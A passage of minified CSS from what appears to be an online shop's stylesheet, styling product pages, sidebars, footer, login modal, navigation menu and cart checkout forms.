li:before{content:"\f111";display:block;position:absolute;left:0;top:1px;font-family:FontAwesome;font-size:6px;color:#d60c0c}.prd-detail .promotion-box .list a{color:#d60c0c}.prd-detail .main-title{margin:0 0 15px;padding:0 0 5px;border-bottom:1px solid #c9c9c9;color:#565b70;font-size:24px;line-height:30px;font-family:Roboto,sans-serif}.prd-detail p{margin:0 0 5px}.prd-detail .prd-infor h1,.prd-detail .prd-infor h2,.prd-detail .prd-infor h3,.prd-detail .prd-infor h4,.prd-detail .prd-infor h5,.prd-detail .prd-infor h6{margin:0 0 10px;font-size:18px;font-weight:400;line-height:24px;color:#333}.prd-detail .prd-parameter{margin:0 0 15px}.prd-detail .prd-parameter table{width:60%;border-collapse:collapse}.prd-detail .prd-parameter table td,.prd-detail .prd-parameter table th{padding:8px 0;border:1px solid #c9c9c9}.prd-detail .prd-parameter table tbody tr:nth-of-type(1) td{border-top:none}.prd-detail .prd-parameter table tbody tr:last-child td{border-bottom:none}.prd-detail .prd-parameter table tr td:nth-of-type(1){border-left:none}.prd-detail .prd-parameter table tr td:nth-of-type(2){border-right:none;padding:8px 15px 8px 25px}.artcategory-aside>*{margin-bottom:20px!important}.prdcategory-aside>*{margin-bottom:15px!important}.artcategory-aside .heading{margin:0 0 2px;padding:7px 10px;background:#565b70;font-size:18px;line-height:24px;text-align:center;text-transform:uppercase;font-weight:400}.artcategory-aside .heading>*{color:#fff}.artcategory-aside .panel-body{border:1px solid #c8c8c8;background:#fff}.aside-viewed .panel-body{padding:10px 8px}.aside-viewed .list-post>li:not(:last-child){margin-bottom:8px}.aside-viewed .list-post>li+li{padding-top:8px;border-top:1px solid #d1d1d1}.aside-viewed .list-post>li a{display:block;padding:0 0 0 20px;position:relative;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-viewed .list-post>li a:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;left:5px;top:0;font-size:16px}.aside-categories .list a,.aside-goodPrice .product .price,.prdcategory-aside .aside-panel .heading{font-family:Roboto-Medium,sans-serif}.artcategory-aside .aside-goodPrice .heading{background:#dd3524}.aside-goodPrice .panel-body{padding:15px}.aside-goodPrice .product .thumb{float:left;width:110px;padding:3px;border:1px solid #d5d5d5}.aside-goodPrice .list-product>li:not(:last-child){margin-bottom:10px}.aside-goodPrice .list-product>li+li{padding-top:10px;border-top:1px solid #dcdcdc}.aside-goodPrice .product .image{height:72px}.aside-goodPrice .product .info{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding:8px 0 0 10px}.aside-goodPrice .product .title{margin:0 0 5px;font-size:13px;line-height:18px;font-weight:400}.aside-goodPrice .product .title a{color:#333}.aside-goodPrice .product .price{font-size:13px;color:#333}.aside-goodPrice .product .price .new{font-size:15px;color:#f11111}.aside-goodPrice .product .price .old{text-decoration:line-through}.aside-categories .list a:hover,.footer .lower .list-link.skin-1 a:hover,.footer .upper .heading,.footer .upper .site-link>li>a:hover,.modal-login .form-login .panel-foot a:hover,.policy-box a{text-decoration:underline}.prdcategory-aside .aside-panel{position:relative;padding:10px;border:1px solid #c8c8c8;background:#fff}.prdcategory-aside .aside-panel .heading{margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #c8c8c8;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-aside .aside-panel.skin-1 .heading{margin:0 0 5px;padding:0;border:none}.aside-categories .list>li:not(:last-child),.aside-filter .field-groups .form-row:not(:last-child){margin-bottom:15px}.prdcategory-aside .aside-panel.skin-1 .panel-body{padding:0}.prdcategory-aside .aside-panel .heading>*{color:#333}.aside-categories .list a{display:block;position:relative;padding-left:20px;font-size:13px;line-height:18px;color:#333}.aside-categories .list a:before{content:"\f101";font-family:FontAwesome;display:block;position:absolute;left:5px;top:1px;font-size:13px;color:#565b70}.aside-filter::-webkit-scrollbar{background-color:#e0e0e0;width:10px}.aside-filter::-webkit-scrollbar-thumb{height:10px;width:9px;background:#777877;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.aside-filter .panel-body{padding:0 0 0 10px}.aside-filter .field-groups .input-checkbox{display:none}.aside-filter .field-groups .form-label{display:block;position:relative;padding-left:25px;font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif;color:#333}.aside-filter .field-groups .form-label .count{color:#8c8c8c;font-family:Roboto,sans-serif}.aside-filter .field-groups .form-label:before{content:"";display:block;position:absolute;width:15px;height:15px;border:1px solid #c9c9c9;left:0}.aside-filter .field-groups .input-checkbox:checked~.form-label:before{background:url(img/icon_check.png) center no-repeat}.aside-filter .field-groups .form-row.search-box{position:relative;margin-bottom:15px;overflow:hidden}.aside-filter .field-groups .form-select,.aside-filter .field-groups .input-text{height:28px;border:1px solid #c9c9c9}.aside-filter .field-groups .form-select{color:#9f9e9e}.aside-filter .field-groups .btn-submit{display:block;position:absolute;width:15px;height:16px;top:5px;right:5px;cursor:pointer;background:url(img/icon_search.png);border:none;text-indent:-999999px}.aside-filter .field-groups .input-text::-webkit-input-placeholder{color:#9f9e9e;font-size:13px}.aside-filter .field-groups .input-text::-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-ms-input-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-detail>*{margin-bottom:20px!important}.aside-detail .aside-panel{padding:10px;position:relative;background:#fff;border:1px solid #c9c9c9}.aside-detail .panel-head{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c9c9c9}.aside-detail .aside-panel .heading{margin:0}.aside-commitment .heading{font-size:13px;line-height:18px;color:#333;font-family:Roboto-Bold,sans-serif}.aside-commitment .list>li,.aside-news .list>li{position:relative;padding-left:20px;background:url(img/icon_check.png) 0 6px no-repeat;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-commitment .list>li:not(:last-child),.aside-news .list>li:not(:last-child){margin-bottom:10px}.aside-commitment .list>li .hotline{font-size:15px;color:#de1515;font-family:Roboto-Bold,sans-serif}.aside-news .heading,.commitment .box .title,.footer .lower .main-title,.footer .upper,.footer-subscribe .panel-head .title,.modal-login .form-login .nav-tabs>li{font-family:Roboto-Medium,sans-serif}.aside-news .heading{font-size:18px;line-height:20px;text-transform:uppercase;color:#565b70;font-weight:400}.aside-news .list>li>a{display:block;color:#333}.aside-news .list>li>a:hover{color:#1d8acb}.commitment{margin-bottom:30px}.commitment .box{position:relative;padding:12px 0 12px 80px;font-size:14px;line-height:20px;color:#333}.commitment .box .thumb{position:absolute;width:68px;height:68px;left:0;top:50%;margin-top:-34px}.commitment .box .thumb,.commitment .box .thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.partner,.partner .thumb{border:1px solid #d2d2d2}.commitment .box .title{margin:0;font-size:15px;line-height:24px;text-transform:uppercase}.partner .slider .uk-slider-container{padding:0 1px}.partner .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.partner .slider .uk-slidenav-previous{left:-30px}.partner .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-30px}.partner .slider .uk-slidenav:before{display:none}.partner{margin-bottom:20px;padding:10px 35px;background:#f7f5f5}.partner .thumb{padding:3px;background:#fff}.partner .thumb .image{height:87px}@media (max-width:960px){.partner{padding:10px}.partner .slider .uk-slidenav{display:none;visibility:hidden;opacity:0}}.footer-subscribe{padding:5px 0;background:#fff;font-size:14px;line-height:20px;color:#333}.footer-subscribe .panel-head .thumb{width:91px;margin-right:15px}.footer-subscribe .panel-head .title{margin:0 0 3px;font-size:20px;line-height:24px}.footer-subscribe .panel-head .subtitle{font-size:13px;line-height:20px}.footer-subscribe .panel-body{padding-left:20px}.footer-subscribe .form{position:relative}.footer-subscribe .form .input-text{display:block;padding:0 115px 0 20px;height:55px;line-height:55px;background-color:#fff;border:1px solid silver;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.footer-subscribe .form .btn-submit{display:block;position:absolute;width:103px;height:39px;left:initial;right:5px;top:50%;border:none;text-transform:uppercase;cursor:pointer;font-size:16px;color:#fff;background-color:#1ab794;-webkit-border-radius:20px/19px 19px 20px 20px;-moz-border-radius:20px/19px 19px 20px 20px;border-radius:20px/19px 19px 20px 20px;transform:translate(0,-50%)}.modal-login .form-login .captcha .btn-getCap,.modal-login .form-login .or-login:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.footer .upper{padding:20px 0;background:#dadada;font-size:13px;line-height:18px;color:#333}.footer .upper .heading{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400}.footer .upper .site-link>li{margin-bottom:10px}.footer .upper .site-link>li>a{display:block;position:relative;font-size:13px;color:#333}.footer .upper .certificate .item+.item{margin-top:5px}.footer .social{padding-top:10px}.footer .social>ul>li{float:left}.footer .social>ul>li+li{margin-left:7px}.footer .social>ul>li>a{display:block;position:relative;width:27px;height:43px;text-indent:-99999px;background-repeat:no-repeat;background-image:url(img/social.png);background-position:0 0}.footer .social>ul>li.facebook>a{background-position:-32px 0}.footer .social>ul>li.youtube>a{background-position:-64px 0}.footer .social>ul>li.link>a{background-position:-96px 0}.footer .social>ul>li.rss>a{background-position:-128px 0}.footer .upper .showroom .hotline,.footer .upper .showroom .title{margin:0 0 10px}.footer .upper .showroom .hotline a{font-size:16px;color:#333}.footer .lower{padding:20px 0 10px;background:#565b70;font-size:13px;line-height:18px;color:#fff}.footer .lower .box{margin-bottom:10px}.footer .lower .main-title{margin:0 0 5px;text-transform:uppercase}.footer .lower .list-link a{display:block;position:relative;float:left;margin:0 3px 0 0;color:#fff}.footer .lower .list-link.skin-1 a{margin:0 7px 0 0;padding:0 7px 0 0}.footer .lower .list-link.skin-1 a:before{content:"";display:block;position:absolute;width:1px;height:10px;background:#fff;right:0;top:5px}.artcategory-sale .article .title a:hover,.atrcategory .featured .title a:hover,.home-question .article .title a:hover,.homepage-smallcategory .panel-head .list-cat a:hover{color:#1d8acb}@media (min-width:1220px){.footer .upper .panel-group{float:left;width:880px}.footer .upper .facebook-group{float:right;width:290px;margin-left:30px}}@media (max-width:960px){.footer .upper{padding:20px 0 5px}.footer .upper .panel{margin-bottom:15px!important}}.modal-panel .uk-modal-dialog{padding:0}.modal-login .uk-modal-dialog{width:795px}.modal-login .form-login{float:left;width:560px;padding:20px 60px 32px}.modal-login .form-login .nav-tabs{margin:0 0 15px;border-bottom:1px solid silver}.modal-login .form-login .nav-tabs>li{position:relative;float:left;padding-bottom:10px;font-size:14px;color:#333;cursor:pointer}.modal-login .form-login .nav-tabs>li+li{margin-left:25px}.modal-login .form-login .nav-tabs>li:before{content:"";display:none;position:absolute;width:100%;height:3px;background:#1ab794;top:initial;bottom:-1px;left:0}.modal-login .form-login .nav-tabs>li.uk-active:before{display:block}.modal-login .form-login .heading{margin:0 0 20px;font-size:21px;line-height:24px;font-weight:400;font-family:Roboto-Light,sans-serif;color:#333}.modal-login .form-login .btn-submit,.modal-login .form-login .label{font-family:Roboto-Medium,sans-serif;display:block}.modal-login .form-login .form-row{margin:0 0 10px;position:relative}.modal-login .form-login .captcha{position:relative;padding-left:150px}.modal-login .form-login .captcha .btn-getCap{display:block;position:absolute;left:0;top:50%;transform:translate(0,-50%)}.modal-login .form-login .label{margin:0 0 5px;font-size:12px;line-height:16px;color:#252525}.modal-login .form-login .captcha-box .label{margin-bottom:10px}.modal-login .form-login .input-text{height:32px;padding:0 10px;line-height:32px;border:1px solid #c4c4c4}.modal-login .form-login .input-text::-webkit-input-placeholder,.modal-prd-location .prd-location .input-text::-webkit-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text::-moz-placeholder,.modal-prd-location .prd-location .input-text::-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-ms-input-placeholder,.modal-prd-location .prd-location .input-text:-ms-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-moz-placeholder,.modal-prd-location .prd-location .input-text:-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .forgot-link{display:block;position:absolute;left:initial;right:0;top:0;font-size:12px;white-space:nowrap;color:#339cd2}.modal-login .form-login .btn-submit{margin:20px 0 15px;padding:10px;width:100%;background:#dd1d1b;font-size:15px;line-height:20px;color:#fff;border:none;cursor:pointer}.modal-login .form-login .or-login{margin:0 0 10px;position:relative;font-size:12px;line-height:18px;color:#868585;text-align:center}.modal-login .form-login .or-login:before{content:"";display:block;position:absolute;width:100%;border-bottom:1px solid #cfcfcf;left:0;top:50%;-moz-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .or-login>*{display:inline-block;padding:0 10px;position:relative;z-index:5;background:#fff}.modal-login .form-login .btn-social{display:block;position:relative;padding:10px;background:#225b99;font-size:13px;text-transform:uppercase;text-align:center;color:#fff;font-family:Roboto-Light,sans-serif}.modal-login .form-login .btn-social:before{content:"\f09a";font-family:FontAwesome;display:block;position:absolute;left:15px;top:50%;font-size:15px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .btn-google{background:#d94d39}.modal-login .form-login .btn-google:before{content:"\f0d5"}.modal-login .form-login .panel-foot{margin-top:30px;font-size:13px;line-height:18px;text-align:center;color:#333}.modal-login .form-login .panel-foot a{color:#225b99}.modal-login .benefit{float:right;width:235px;padding:20px;background:#1ab794;font-size:13px;line-height:18px;color:#fff}.modal-login .benefit .heading{margin:0 0 10px;padding:0 0 10px;font-size:16px;line-height:20px;font-weight:400;color:#fff;border-bottom:1px solid #fff}.modal-login .benefit .list>li{position:relative;padding-left:25px;background:url(img/icon_check_white.png) 0 5px no-repeat;font-weight:400;line-height:20px;margin-bottom:10px}.modal-login .benefit .list>li>ul{margin:15px 0 0;padding-left:30px;list-style-type:disc}.modal-login .benefit .list>li>ul>li{position:relative;font-size:13px;font-weight:700;font-family:Roboto-Bold,sans-serif}.modal-login .benefit .panel-foot{padding:30px 0 10px;text-align:center}.modal-login .benefit .btn-reg{display:inline-block;position:relative;padding:10px 45px;background:#fff;font-size:15px;font-family:Roboto-Medium,sans-serif;line-height:20px;text-transform:uppercase;color:#1ab794;outline:0}.modal-login .benefit .btn-reg:hover{background:#f4f4f4}.modal-prd-location .uk-modal-dialog{width:498px}.modal-prd-location .prd-location{position:relative;padding:20px 50px 40px}.modal-prd-location .prd-location .panel-head{margin:0 0 30px;text-align:center}.modal-prd-location .prd-location .heading{margin:15px 0 3px;font-size:24px;line-height:30px;font-family:Roboto-Bold,sans-serif;color:#333}.modal-prd-location .prd-location .panel-head .label{font-size:14px;line-height:20px;color:#626262}.modal-prd-location .prd-location .form-row{margin:0 0 20px}.modal-prd-location .prd-location .form-row .label{display:block;margin:0 0 8px;font-size:13px;line-height:18px}.modal-prd-location .prd-location .input-text{height:42px;line-height:42px;border:1px solid #c4c4c4}.modal-prd-location .prd-location .btn-submit{display:block;position:relative;padding:10px;background:#d3d3d3;font-size:15px;line-height:20px;font-family:Roboto-Medium,sans-serif;color:#252525;border:1px solid #c4c4c4;cursor:pointer}.modal-getFavorable .uk-modal-dialog{width:641px;height:362px}.modal-getFavorable .modal-body{position:relative;width:100%;height:100%;background:url(img/bg-nhanuudai.jpg) center;-webkit-background-size:641px 362px;background-size:641px 362px}.modal-getFavorable .form{position:absolute;width:233px;top:230px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center}.modal-getFavorable .form .form-row{margin-bottom:10px;position:relative;text-align:center}.modal-getFavorable .form .input-text{display:block;text-align:center;height:29px;background-color:#fff;border:1px solid #bababa}.modal-getFavorable .form .input-text::-webkit-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text::-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-ms-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .btn-submit{display:block;position:relative;width:80px;height:27px;line-height:27px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#1ab794;border:none;text-align:center;text-transform:uppercase;color:#fff;cursor:pointer;font-size:13px}.modal-getFavorable .form .btn-submit+.btn-submit{margin-left:25px}.modal-getFavorable .form .btn-submit:before{content:"\f105";display:block;position:absolute;font-family:FontAwesome;font-size:14px;left:initial;right:12px;top:-1px}.child-fly{width:190px!important}.main-info>li{position:relative}.main-info>li:hover .sub-info{display:block}.main-info>li>a>img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;max-width:50px}.main-info .sub-info{position:absolute;-moz-border-radius:0;-webkit-border-radius:0;-moz-box-shadow:0 0 21px rgba(1,2,2,.35);top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.cart-header,.main-categories{position:relative}.main-info .sub-info li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.main-info .sub-info li a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.page-container{width:950px;margin:0 auto}.cart-header{padding:35px 0 15px;background:#fff;z-index:5;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.55);-moz-box-shadow:1px 2px 5px rgba(0,0,0,.55);-o-box-shadow:1px 2px 5px rgba(0,0,0,.55);box-shadow:1px 2px 5px rgba(0,0,0,.55);font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.cart-header a{color:#333}.cart-header .hotline a{color:#eb1a21;font-family:Roboto-Bold,sans-serif}.main-categories .panel-head a,.mega-menu .main>.item>a{color:#fff;font-family:Roboto,sans-serif}.main-categories .panel-head a{position:relative;display:block;padding-left:0;text-transform:uppercase;font-size:16px}.main-categories .panel-head a:before{content:"";display:block;position:absolute;width:30px;height:30px;left:0;top:50%;margin-top:-15px}.main-categories .panel-body{position:absolute;display:none;width:220px;top:100%}.main-categories:hover .panel-body{display:block}.mega-menu{background:#565b70}.mega-menu .main{padding:8px 0;position:relative}.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px}.login-section .form .label,.steps-nav a{font-family:Roboto-Medium,sans-serif}.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.mega-menu .main>.item:hover>a:before{display:block}.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.mega-menu .main>.item:hover>.fly-menu{display:block}.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-left:none}.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-content{float:left;width:585px;margin-right:27px}.aside-content{float:right;width:338px}.cart-panel{position:relative;margin-bottom:15px!important;background:#fff;border:1px solid #d3d3d3}.cart-panel .input-check{display:none!important}.cart-panel .input-check-label{display:block;position:relative;padding-left:25px;line-height:21px}.cart-panel .input-check-label.checkbox:before,.cart-panel .input-check-label.radio:before{position:absolute;left:0;margin-top:-7px;display:block;content:"";top:50%}.cart-panel .input-check-label.radio:before{width:14px;height:14px;border:1px solid #bebebe;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cart-panel .input-check:checked+.input-check-label.radio:before{border:3px solid #1ab794}.cart-panel .input-check-label.checkbox:before{width:15px;height:15px;border:1px solid #0388cd}.cart-panel .input-check:checked+.input-check-label.checkbox:before{background:url(img/icon_check_small.png) center no-repeat #0388cd}.login-section{padding:30px 65px 115px 80px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.login-section .form{font-size:13px;color:#000}.login-section .form .form-row{margin-bottom:15px}.login-section .form .form-row:first-child{margin-bottom:25px}.login-section .form .label{display:block;margin:0 0 3px}.login-section .form .btn-submit{width:333px;height:37px;background:#cf1e25;font-size:12px;line-height:37px;text-transform:uppercase;text-align:center;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.steps-nav .item{margin:10px 0 15px;background:#fff;float:left;width:33.33%}.steps-nav a{display:block;padding:7px 30px;font-size:14px;line-height:20px;color:#333;font-weight:400;background:#fff;position:relative}.steps-nav .item:first-child a{padding-left:20px}.steps-nav .number{display:inline-block;margin-right:5px;width:32px;height:32px;border-radius:50%;background:#c8c8c8;color:#252525;text-align:center;font-size:16px;line-height:32px;font-weight:400;font-family:Roboto-Bold,sans-serif}.panel-order .box,.panel-order .heading,.panel-order .panel-body .time,.panel-order .panel-head .link{font-family:Roboto-Medium,sans-serif}.steps-nav .complete .number{background:url(img/icon-check.png) 50% 50% no-repeat #1ab794;text-indent:-9999px}.steps-nav .active .number{background:#565b70;color:#fff}.panel-order{padding:15px;min-height:418px}.panel-order .panel-head{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d7d7d7}.panel-order .heading{margin:0;font-size:16px;line-height:20px;font-weight:400;color:#333}.panel-order .panel-head .link{display:block;font-size:13px;color:#4851cd}.panel-order .panel-body .time{margin:0 0 15px;font-size:12px;line-height:18px;color:#333;text-align:center}.panel-order .panel-body .time span{color:#cf1e25}.panel-order .list-product>li{margin-bottom:20px}.panel-order .list-product>li+li{padding-top:20px;border-top:1px solid #e1e1e1}.panel-order .box{margin:0 0 10px;color:#000}.panel-order .box .prd-infor{float:left;width:70%}.panel-order .box .prd-price{float:right;width:30%;padding-left:10px;text-align:right;font-size:13px}.panel-order .prd-infor .thumb{float:left;width:75px;border:1px solid #c5c5c5}.panel-order .prd-infor .image{height:70px}.panel-order .prd-infor .desc{float:right;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);padding-left:15px}.panel-order .prd-infor .title{height:36px;margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.panel-order .prd-infor .title a{color:#333}.panel-order .prd-infor .sale{font-size:13px;line-height:18px;color:#e60b0b}.panel-order .gift,.panel-order .panel-foot{font-size:13px;font-family:Roboto-Medium,sans-serif;color:#333}.panel-order .panel-foot{line-height:20px}.panel-order .panel-foot .total-amount{padding:15px 0;margin-bottom:15px;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.panel-order .panel-foot .total-amount .item:not(:last-child){margin-bottom:10px}.panel-order .panel-foot .total-purchase .value{font-size:16px;color:#cf1e25;font-family:Roboto-Bold,sans-serif}.delivery,.delivery-address .panel-body,.panel-order.address .panel-body{font-family:Roboto-Medium,sans-serif}.panel-order.address{min-height:0}.panel-order.address .panel-body{font-size:13px;line-height:18px}.panel-order.address .panel-body p{margin:0 0 5px}.delivery{margin-bottom:20px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.delivery .panel-head{padding:10px 20px 10px 40px;position:relative;background:#e5e5e5}.delivery .heading{margin:0;position:relative;font-weight:400;font-size:16px;line-height:25px}.delivery-address .heading{padding-left:20px;background:url(img/icon_location.png) 0 50% no-repeat}.delivery-address .panel-body{padding:20px 40px 15px;font-size:13px;line-height:18px;color:#333}.delivery.invoice .add-invoice .desc,.delivery.invoice .add-invoice .note,.delivery.invoice .input-check-label{font-family:Roboto,sans-serif}.delivery-address .form-row{margin-bottom:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:left;width:145px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:right;width:-webkit-calc(100% - 145px);width:-moz-calc(100% - 145px);width:-ms-calc(100% - 145px);width:-o-calc(100% - 145px);width:calc(100% - 145px)}.delivery-address .form-row .label{display:block}.delivery-address .form-row .no-required{color:#958f8f}.delivery-address .column .text{color:#958f8f;line-height:16px}.delivery-address .form-textarea,.delivery-address input.text,.delivery-address select{font-size:13px;color:#333;border-color:#c4c4c4}.delivery-address .form-textarea::-webkit-input-placeholder,.delivery-address input.text::-webkit-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea::-moz-placeholder,.delivery-address input.text::-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-ms-input-placeholder,.delivery-address input.text:-ms-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-moz-placeholder,.delivery-address input.text:-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-select{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.delivery-address .select-label{display:block;position:relative}.delivery-address .select-label:before{content:"";display:block;position:absolute;width:12px;height:16px;background:url(img/arrow.png) center no-repeat;left:initial;top:50%;margin-top:-8px;right:7px}.delivery-address .select-label>select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.delivery-address .form-textarea{height:80px;padding:5px 10px}.delivery-address .btn-group{padding-top:20px;border-top:1px solid #d4d4d4}.delivery-address .btn-group>.checkbox:not(:last-child){margin-bottom:15px}.delivery-address .new-buyer-address{margin-top:15px;position:relative;height:auto;overflow:visible;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear}.delivery-address .trigger-address:checked~.new-buyer-address{height:0;overflow:hidden}.delivery-estimated .heading{padding-left:30px;background:url(img/icon_time.png) 0 50% no-repeat}.delivery-estimated .panel-body{padding:25px 20px 15px;position:relative;font-size:13px;line-height:18px}.delivery-estimated .shippingtime{margin:0 0 10px}.delivery-estimated .select-shipping-time{display:block;position:absolute;padding-left:20px;top:25px;left:initial;right:15px;background:url(img/icon_edit.png) 0 center no-repeat;white-space:nowrap;color:#117ecc}.delivery-estimated .panel-body ul{padding-left:10px;list-style:none;color:#666}.delivery.giftcode .heading{padding-left:25px;background:url(img/icon_smile.png) 0 50% no-repeat}.delivery.giftcode .panel-body{padding:10px 30px 10px 40px;font-size:13px;line-height:18px}.delivery.giftcode .form-row{margin:0 0 15px;position:relative;width:380px;padding-right:75px}.delivery.giftcode .form-row .btn-user-giftcode{display:block;position:absolute;height:32px;width:75px;top:0;right:0;cursor:pointer;border:none;background:#1ab794;color:#fff;line-height:32px}.delivery.giftcode .panel-body .note{font-style:italic}.delivery.invoice .panel-body{font-size:13px;line-height:18px}.delivery.invoice .add-invoice{height:0;overflow:hidden;padding:0}.delivery.invoice .input-check-label{padding:10px 20px 10px 70px;position:relative;background:#e5e5e5;color:#878787}.delivery.invoice .input-check-label:before{width:20px;height:20px;left:40px;background:#fff;border:1px solid #d3d3d3;margin-top:-10px}.delivery.invoice .add-invoice{position:relative;background:#fff}.delivery.invoice .add-invoice .desc{margin:0 0 15px}.delivery.invoice .add-invoice .form-row{margin-bottom:15px}.delivery.invoice .add-invoice .note{color:#999}.delivery.invoice .trigger-invoice:checked~.add-invoice{padding:20px 20px 10px;height:auto;visibility:visible}.continue-box{margin-bottom:35px!important}.btn-continue{display:inline-block;position:relative;padding:0 10px 0 30px;width:229px;height:40px;background:url(img/arrow_right.png) 185px 50% no-repeat #d60c0c;font-size:15px;line-height:40px;color:#fff;border:none;text-align:left;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;outline:0;cursor:pointer}@media (max-width:960px){#cart-page .wrapper{display:-ms-flexbox;display:-webkit-flex;display:-moz-flex;display:-o-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}#cart-page .wrapper>*{-ms-flex:none;-webkit-flex:none;-moz-flex:none;flex:none}.page-container{width:100%;padding:0 10px}.main-content{width:60%;padding-right:15px;margin-right:0}.aside-content{width:40%}.delivery .panel-head{padding:10px 10px 10px 15px}.delivery-address .panel-body{padding:15px}.delivery .heading{font-size:15px;line-height:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{width:115px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice 